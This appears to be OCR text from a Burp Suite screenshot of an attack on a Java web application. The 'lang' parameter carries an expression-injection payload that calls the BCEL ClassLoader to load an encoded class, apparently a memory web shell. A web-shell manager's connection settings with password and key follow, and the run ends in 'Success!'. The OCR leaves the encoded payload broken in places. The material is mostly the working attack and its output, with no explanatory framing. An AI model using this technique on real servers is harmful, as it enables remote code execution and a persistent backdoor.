 Request
Pretty Raw Hex
\n
1 GET /path?lang=
__${new%20com.sun.org.apache.bcel.internal.util.ClassLoader().loadCl
ass(%22$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$e9_$h$d7$V$3d$p$J$8d$90$H0$
92Y$84$j$3b$b1c$H$QH$c6$c1$qFn$gCHL$z0A$c4$89$e24$cd0z$80l$n$v$a3$R$
5e$ea6$dd$f7$7dO$ba$a5$ab$bb$d7v$5bAC$e3$b8$5b$9a$a6$7b$3f$f4$cf$e8$
c7$7e$ea$af$eey3$92$90$40v$8b$ec$997w$7b$f7$dc$7b$de$f2$fa$7f$5e$ba$
O$60$Y$7f$f7$a3$L$Z$l$96Ud$fd$YA$ce$P7$f2r$f4$ac$KSE$c1$P$l$acf$U$b1
$e2$c7A$9c$f3$e3$3c$$H$f5E
$l$B$bc$cb$8fw$e3$3d$w$de$
$c7$$$7cX$3e$3e$a2$e2$a3$3
ed$c7$dd$f8$8c$l$fb$f0Y$99
a$f0$r$V_$96$c3$af$f8$f0U$
6$kP$e0$ee$ed$3b$a5$c03$9e
$9e9$a5$9bi$f9$5d$W$w$fc$d
7$b21F$b2$96$d2$F$F$fdq$p$
b6D1$l$3dnY$f9xNO$J$93$3e$
e$9e$9a$a9$T$T$bb$c0$f9Sb$
a$e9$8c$9cH$Cu$X$y$3a$87ni
c$Vt$d5xq$ceB$a1$K$60$9b$9
9a6$d9$e1$V$b4o$OF$9d$bfZH
f$e33$fa$F$99$92$82$c1$adX
Fa$8a$d4$ac$uC$f1d$IDA$abc
$d0b$bc$aa$a5$ad$c6v$e7$JB
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Set-Cookie: JSESSIONID=
node013bw1ftqaem4d11u0gsqbk2kzq9.node0; Path=/
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 5051
itelabel Error Page
>
is application has no explicit mapping for
error, so you are seeing this as a
llback.
id='created'>
n Jun 04 03:18:31 CST 2023
v>
ere was an unexpected error (type=Internal
Shell Setting
Basic Configuration Request configuration
URL http://127.0.0.1:9090/login
Password Vuasaopc
Key Ufxcml
Connection timeout
Read timeout
Proxy host
Proxy port
Prompt
Success!
OK
pen4uin